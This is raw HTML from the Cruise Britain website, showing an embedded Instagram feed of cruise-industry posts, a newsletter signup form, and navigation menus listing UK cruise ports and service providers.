			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/42333469_1977703875642128_4748944424627259799_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=G3RYsuN9ONgQ7kNvwGZp2T5&amp;_nc_oc=AdnxoQIZrfqYym0EmVnDN-hmxlPVGU8EESEkB6n3lcRpd7lPv5tK3xvdiLk0CtUnxGLOtgzm0UbUC1jSG4cwRKab&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_Afs42sX4OH_suSZPJmLCzU2wJu2JcjpdADsg-LVMY5FX6A&amp;oe=6987D00E&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/42333469_1977703875642128_4748944424627259799_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=G3RYsuN9ONgQ7kNvwGZp2T5&amp;_nc_oc=AdnxoQIZrfqYym0EmVnDN-hmxlPVGU8EESEkB6n3lcRpd7lPv5tK3xvdiLk0CtUnxGLOtgzm0UbUC1jSG4cwRKab&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_Afs42sX4OH_suSZPJmLCzU2wJu2JcjpdADsg-LVMY5FX6A&amp;oe=6987D00E&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/42333469_1977703875642128_4748944424627259799_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=G3RYsuN9ONgQ7kNvwGZp2T5&amp;_nc_oc=AdnxoQIZrfqYym0EmVnDN-hmxlPVGU8EESEkB6n3lcRpd7lPv5tK3xvdiLk0CtUnxGLOtgzm0UbUC1jSG4cwRKab&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_Afs42sX4OH_suSZPJmLCzU2wJu2JcjpdADsg-LVMY5FX6A&amp;oe=6987D00E&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/42333469_1977703875642128_4748944424627259799_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=G3RYsuN9ONgQ7kNvwGZp2T5&amp;_nc_oc=AdnxoQIZrfqYym0EmVnDN-hmxlPVGU8EESEkB6n3lcRpd7lPv5tK3xvdiLk0CtUnxGLOtgzm0UbUC1jSG4cwRKab&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_Afs42sX4OH_suSZPJmLCzU2wJu2JcjpdADsg-LVMY5FX6A&amp;oe=6987D00E&quot;}">
			<span class="sbi-screenreader">Only a week to go until our #CruiseintoWinter even</span>
									<img src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Only a week to go until our #CruiseintoWinter event!
With thanks for our headline sponsors: @thamesclippers @mayflower400uk &amp; Orkney Council and other supporting: Denholm Port Services, Intercruises, @solentstevedores_uk &amp; @Visitwales biz" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17979849859005327" data-date="1537343974">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Bn5nKqyH5nj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/41162235_174451226789742_1942737616580200996_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tAMqY2slnjkQ7kNvwGR5gY0&#038;_nc_oc=AdnN8lFrlGN3AmcprffQEQM-L8QfnihISKAIUb_TPftIY9aPgskOKTTz8flNHMyK3GQKaXC7k_4HTN3PcQfj8yL3&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AftJjfEo8Ghra3wamCYrkl22kFOJ-06R0NIdhhVnIi33bw&#038;oe=6987B24A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/41162235_174451226789742_1942737616580200996_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tAMqY2slnjkQ7kNvwGR5gY0&amp;_nc_oc=AdnN8lFrlGN3AmcprffQEQM-L8QfnihISKAIUb_TPftIY9aPgskOKTTz8flNHMyK3GQKaXC7k_4HTN3PcQfj8yL3&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AftJjfEo8Ghra3wamCYrkl22kFOJ-06R0NIdhhVnIi33bw&amp;oe=6987B24A&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/41162235_174451226789742_1942737616580200996_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tAMqY2slnjkQ7kNvwGR5gY0&amp;_nc_oc=AdnN8lFrlGN3AmcprffQEQM-L8QfnihISKAIUb_TPftIY9aPgskOKTTz8flNHMyK3GQKaXC7k_4HTN3PcQfj8yL3&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AftJjfEo8Ghra3wamCYrkl22kFOJ-06R0NIdhhVnIi33bw&amp;oe=6987B24A&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/41162235_174451226789742_1942737616580200996_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tAMqY2slnjkQ7kNvwGR5gY0&amp;_nc_oc=AdnN8lFrlGN3AmcprffQEQM-L8QfnihISKAIUb_TPftIY9aPgskOKTTz8flNHMyK3GQKaXC7k_4HTN3PcQfj8yL3&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AftJjfEo8Ghra3wamCYrkl22kFOJ-06R0NIdhhVnIi33bw&amp;oe=6987B24A&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/41162235_174451226789742_1942737616580200996_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tAMqY2slnjkQ7kNvwGR5gY0&amp;_nc_oc=AdnN8lFrlGN3AmcprffQEQM-L8QfnihISKAIUb_TPftIY9aPgskOKTTz8flNHMyK3GQKaXC7k_4HTN3PcQfj8yL3&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AftJjfEo8Ghra3wamCYrkl22kFOJ-06R0NIdhhVnIi33bw&amp;oe=6987B24A&quot;}">
			<span class="sbi-screenreader">Here at Seatrade Med with lots of Cruise Britain m</span>
									<img src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Here at Seatrade Med with lots of Cruise Britain members." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17977912453018041" data-date="1536597250">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/BnjW5xLHaEA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/40836809_331439877601948_4249858705566252031_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gbKLN67TaqYQ7kNvwEPsT1K&#038;_nc_oc=AdlTasVifgkG17zUx0_bzx6cteTdFfpDE_SfRwshIDZyK1TEIKDFSsrpxmWQKRgjRZ7d2a7Yhu_K6HoUJmD1JJQl&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfvKTXDnkMjrki032izLKQc3fiIwJA05RbMQ8IZD60LmSA&#038;oe=6987D02B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/40836809_331439877601948_4249858705566252031_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gbKLN67TaqYQ7kNvwEPsT1K&amp;_nc_oc=AdlTasVifgkG17zUx0_bzx6cteTdFfpDE_SfRwshIDZyK1TEIKDFSsrpxmWQKRgjRZ7d2a7Yhu_K6HoUJmD1JJQl&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfvKTXDnkMjrki032izLKQc3fiIwJA05RbMQ8IZD60LmSA&amp;oe=6987D02B&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/40836809_331439877601948_4249858705566252031_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gbKLN67TaqYQ7kNvwEPsT1K&amp;_nc_oc=AdlTasVifgkG17zUx0_bzx6cteTdFfpDE_SfRwshIDZyK1TEIKDFSsrpxmWQKRgjRZ7d2a7Yhu_K6HoUJmD1JJQl&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfvKTXDnkMjrki032izLKQc3fiIwJA05RbMQ8IZD60LmSA&amp;oe=6987D02B&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/40836809_331439877601948_4249858705566252031_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gbKLN67TaqYQ7kNvwEPsT1K&amp;_nc_oc=AdlTasVifgkG17zUx0_bzx6cteTdFfpDE_SfRwshIDZyK1TEIKDFSsrpxmWQKRgjRZ7d2a7Yhu_K6HoUJmD1JJQl&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfvKTXDnkMjrki032izLKQc3fiIwJA05RbMQ8IZD60LmSA&amp;oe=6987D02B&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/40836809_331439877601948_4249858705566252031_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gbKLN67TaqYQ7kNvwEPsT1K&amp;_nc_oc=AdlTasVifgkG17zUx0_bzx6cteTdFfpDE_SfRwshIDZyK1TEIKDFSsrpxmWQKRgjRZ7d2a7Yhu_K6HoUJmD1JJQl&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfvKTXDnkMjrki032izLKQc3fiIwJA05RbMQ8IZD60LmSA&amp;oe=6987D02B&quot;}">
			<span class="sbi-screenreader">Artania and Silver Spirt, busy day @capitalcruises</span>
									<img src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Artania and Silver Spirt, busy day @capitalcruises London Cruise Terminal Tilbury" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17913823315819789&quot;:{&quot;id&quot;:&quot;212524227_3057468834529205_398958565169867837_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17871047399382570&quot;:{&quot;id&quot;:&quot;172964141_525556665105715_9217266880901189340_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17868351920041492&quot;:{&quot;id&quot;:&quot;120891583_329770898119170_1108851776104333655_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17867784121857769&quot;:{&quot;id&quot;:&quot;106094059_583655389216128_1452397601566012651_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17991531673110171&quot;:{&quot;id&quot;:&quot;46540490_345850436147180_7149624099790012685_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17979750253186329&quot;:{&quot;id&quot;:&quot;46148665_367800944041234_2075189664003152338_n&quot;,&quot;ratio&quot;:&quot;1.42&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18003590998015860&quot;:{&quot;id&quot;:&quot;42333469_1977703875642128_4748944424627259799_n&quot;,&quot;ratio&quot;:&quot;1.51&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17979849859005327&quot;:{&quot;id&quot;:&quot;41162235_174451226789742_1942737616580200996_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17977912453018041&quot;:{&quot;id&quot;:&quot;40836809_331439877601948_4249858705566252031_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17864640953960478&quot;:{&quot;id&quot;:&quot;359667123_1166265321442569_7787246445938183795_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>

                        </div>

                        
                        <div class="item contact last-item">
                            <h3>E-Newsletter</h3>
                            <!--<p>Enter your details to sign up:</p>-->
                            							
                            <!--<div id="mc_embed_signup">
                                <form id="mc-embedded-subscribe-form" class="validate" action="https://greenway1.createsend.com/t/d/s/ukirih/" method="post" name="mc-embedded-subscribe-form" novalidate target="_blank">
                                <div id="mc_embed_signup_scroll">
									<div class="mainfields">
                                        <div class="mc-field-group form-field">
                                            <label for="mce-FNAME">Name</label>
                                            <i class="icon-user"></i>
                                            <input id="mce-FNAME" class="required" name="cm-name" type="text" value="" placeholder="Enter your name" />
                                        </div>
                                        <div class="mc-field-group form-field">
                                            <label for="mce-EMAIL">Email</label>
                                            <i class="icon-email"></i>
                                            <input id="mce-EMAIL" class="required email" name="cm-ukirih-ukirih" type="email" value="" placeholder="Enter your email" />
                                        </div>
                                        <div class="mc-field-group form-field">
                                            <label for="mce-MMERGE3">Company</label>
                                            <i class="icon-office"></i>
                                            <input id="mce-MMERGE3" class="required" name="cm-f-dhhkb" type="text" value="" placeholder="Company" />
                                        </div>
									</div>
                                    <div id="mce-responses"></div>
                                    <div style="position: absolute; left: -5000px;">
                                    	<input tabindex="-1" name="b_22e7564a1a5055e973b7a3d20_a527f15b1a" type="text" value="" />
                                    </div>
                                    <div class="clearfix">
                                        <button id="mc-embedded-subscribe" class="button" name="subscribe" type="submit">Click to Subscribe</button>
                                    </div>
                                </div>
                                </form>
                            </div>-->
							
							<!-- campaign monitor signup -->
							<div><form class="js-cm-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="A61C50BEC994754B1D79C5819EC1255C2A50FF0C51A1E653299725B685A0D8C4F295390FC6B1BD12047283E609BE5F0F0CA17F9252E6BCDF1A30B3DE4963272F"><div><div class="form-field"><label>Name </label><i class="icon-user"></i><input aria-label="Name" id="fieldName" maxlength="200" name="cm-name" placeholder="Enter your name" type="text"></div><div class="form-field"><label>Email </label><i class="icon-email"></i><input autocomplete="Email" aria-label="Email" class="js-cm-email-input qa-input-email" id="fieldEmail" maxlength="200" name="cm-tjlkjdr-tjlkjdr" required="" type="email" placeholder="Enter your email"></div></div><button type="submit"  class="button">Click to Subscribe</button></form></div><script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>
							
                        </div><!--.item-->

                    </div><!--.container-->
                </div><!--.upper-->
                <div class="lower">
                    <div class="container clearfix">
                    	<a class="to-top-link" href="#">
                        	<span class="icon-chevron-thin-up"></span>
                        </a>
                    	                        	<p>© Cruise Britain   ·   E-mail: <a href="mailto:office@cruisebritain.org" target="_blank" rel="noopener">office@cruisebritain.org</a></p>
                                                <ul id="menu-footer-nav" class=""><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://www.cruisebritain.org/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.cruisebritain.org/privacy/">Privacy</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.cruisebritain.org/contact/">Contact</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-66 current_page_item menu-item-74"><a href="https://www.cruisebritain.org/web-credits/" aria-current="page">Web credits</a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1664"><a href="https://www.cruisebritain.org/members-area/">Members&#8217; Area</a></li>
</ul>						<div class="social">                                <a target="_blank" href="https://twitter.com/cruisebritain"><i class="fa-classic fa-brands fa-twitter"></i></a>
                                <a target="_blank" href="https://www.instagram.com/cruisebritain"><i class="fa-classic fa-brands fa-instagram"></i></a>
                                <a target="_blank" href="https://www.linkedin.com/company/cruisebritain"><i class="fa-classic fa-brands fa-linkedin-in"></i></a>
        </div><!--.social-->
                    </div><!--.container-->
                </div><!--.lower-->

				<!--mobile nav-->
				<div id="mobile-navigation">
                    <div class="close"><i class="fas fa-times"></i></div>
                    <nav class="menu-navigation-container"><ul id="menu-navigation-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26"><a href="http://www.cruisebritain.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://www.cruisebritain.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.cruisebritain.org/downloads/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.cruisebritain.org/partners/">Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.cruisebritain.org/contact/">Contact</a></li>
</ul>
</li>
<li class="wide-navigation menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.cruisebritain.org/ports/">Ports &#038; Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-8240"><a href="https://www.cruisebritain.org/ports/aberdeen/">Aberdeen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-6591"><a href="https://www.cruisebritain.org/ports/belfast/">Belfast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-5748"><a href="https://www.cruisebritain.org/ports/berwick-upon-tweed/">Berwick-upon-Tweed</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-715"><a href="https://www.cruisebritain.org/ports/bristol/">Bristol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4025"><a href="https://www.cruisebritain.org/ports/capital_cruising/">Capital Cruising: London &#8211; Tilbury</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4028"><a href="https://www.cruisebritain.org/ports/capital_cruising/">Capital Cruising: Edinburgh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-5123"><a href="https://www.cruisebritain.org/ports/cowes/">Cowes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-717"><a href="https://www.cruisebritain.org/ports/cruise-wales/">Cruise Wales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-6085"><a href="https://www.cruisebritain.org/ports/dartmouth/">Dartmouth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4189"><a href="https://www.cruisebritain.org/ports/destination-plymouth/">Destination Plymouth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-720"><a href="https://www.cruisebritain.org/ports/dover/">Dover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-10078"><a href="https://www.cruisebritain.org/ports/ap-falmouth/">Falmouth A&#038;P Cruise Terminal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-7007"><a href="https://www.cruisebritain.org/ports/falmouth-harbour/">Falmouth Harbour</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4883"><a href="https://www.cruisebritain.org/ports/fowey/">Fowey</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-9415"><a href="https://www.cruisebritain.org/ports/peel-ports-greenock-great-yarmouth/">Greenock</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-723"><a href="https://www.cruisebritain.org/ports/guernsey/">Guernsey, Channel Islands</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-724"><a href="https://www.cruisebritain.org/ports/harwich/">Harwich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-1970"><a href="https://www.cruisebritain.org/ports/isle-of-man/">Isle of Man</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-727"><a href="https://www.cruisebritain.org/ports/jersey/">Jersey, Channel Islands</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-728"><a href="https://www.cruisebritain.org/ports/kirkwall-orkney/">Kirkwall, Orkney</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-729"><a href="https://www.cruisebritain.org/ports/liverpool/">Liverpool</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-6496"><a href="https://www.cruisebritain.org/ports/penzance/">Penzance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-3667"><a href="https://www.cruisebritain.org/ports/poole/">Poole</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-3546"><a href="https://www.cruisebritain.org/ports/portland/">Portland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-737"><a href="https://www.cruisebritain.org/ports/portsmouth/">Portsmouth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-738"><a href="https://www.cruisebritain.org/ports/southampton/">Southampton</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-9623"><a href="https://www.cruisebritain.org/ports/stornoway/">Stornoway</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-740"><a href="https://www.cruisebritain.org/ports/torquay/">Torquay</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-741"><a href="https://www.cruisebritain.org/ports/tyne/">Tyne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4888"><a href="https://www.cruisebritain.org/ports/visit-hampshire/">Visit Hampshire</a></li>
</ul>
</li>
<li class="wide-navigation menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://www.cruisebritain.org/service-providers/">Service Providers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-8859"><a href="https://www.cruisebritain.org/service-providers/akorn-destination-management-abercrombie-kent/">Akorn Destination Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-4232"><a href="https://www.cruisebritain.org/service-providers/boluda-towage/">Boluda Towage SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-5217"><a href="https://www.cruisebritain.org/service-providers/communications-destinations/">Communications &#038; Destinations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-806"><a href="https://www.cruisebritain.org/service-providers/cps/">Cruise &#038; Passenger Services (CPS)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-557"><a href="https://www.cruisebritain.org/service-providers/denholm-port-services/">Denholm Port Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-9922"><a href="https://www.cruisebritain.org/service-providers/ecs-uk/">European Cruise Service UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-2217"><a href="https://www.cruisebritain.org/service-providers/excursions-ltd/">Excursions Ltd</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-549"><a href="https://www.cruisebritain.org/service-providers/gac-shipping-ltd/">GAC UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-8988"><a href="https://www.cruisebritain.org/service-providers/royal-haskoning-dhv/">Haskoning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-6499"><a href="https://www.cruisebritain.org/service-providers/inchcape-shipping-services/">Inchcape Shipping Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-555"><a href="https://www.cruisebritain.org/service-providers/intercruises-shoreside-port-services/">Intercruises Shoreside &#038; Port Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-554"><a href="https://www.cruisebritain.org/service-providers/international-friends/">International Friends (GTi Travel Group)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-10603"><a href="https://www.cruisebritain.org/service-providers/portico-port-services/">Portico Port Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-552"><a href="https://www.cruisebritain.org/service-providers/seatrade/">Seatrade Cruise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-551"><a href="https://www.cruisebritain.org/service-providers/sms-international-shore-operations/">SMS International Shore Operations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-2632"><a href="https://www.cruisebritain.org/service-providers/solent-stevedores/">Solent Stevedores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-4064"><a href="https://www.cruisebritain.org/service-providers/svitzer-marine/">Svitzer Marine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-2300"><a href="https://www.cruisebritain.org/service-providers/thames-clippers/">Uber Boat by Thames Clippers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service-providers menu-item-10059"><a href="https://www.cruisebritain.org/service-providers/vertomcory/">VertomCory</a></li>
</ul>
</li>
